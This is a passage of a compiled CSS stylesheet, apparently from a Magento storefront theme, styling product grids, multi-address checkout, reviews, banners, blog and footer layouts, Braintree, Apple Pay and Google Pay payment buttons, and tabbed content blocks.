  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 0;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 0;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
